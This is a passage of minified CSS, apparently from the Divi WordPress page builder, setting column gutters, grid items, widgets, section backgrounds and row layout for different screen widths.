.et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:30.64%;margin-right:4.04%;margin-bottom:4.04%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:none}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:30.64%;margin-right:4.04%;margin-bottom:4.04%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2{width:47.98%;margin-right:4.04%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:8.081%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_3_8 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_3_8 .et_pb_widget,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_widget{width:100%;margin-bottom:8.081%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_3_8 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_widget{width:100%;margin-bottom:13.187%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:47.716%;margin-right:4.569%;margin-bottom:4.569%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(odd){clear:both}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:47.716%;margin-right:4.569%;margin-bottom:4.569%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2{width:47.716%;margin-right:4.569%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:9.137%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_3 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_3 .et_pb_widget,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_widget{margin-bottom:9.574%;width:100%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_widget{width:100%;margin-bottom:21.176%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_2_9 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_2_9 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_2_9 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_2_9 .et_pb_widget,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_widget{margin-bottom:21.176%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_2_9 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:46.907%;margin-right:6.186%;margin-bottom:6.186%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(odd){clear:both}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:46.907%;margin-right:6.186%;margin-bottom:6.186%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:6.186%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_widget{margin-bottom:13.187%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_widget{margin-bottom:21.176%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner .et_pb_grid_item.on_last_row{margin-bottom:0}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 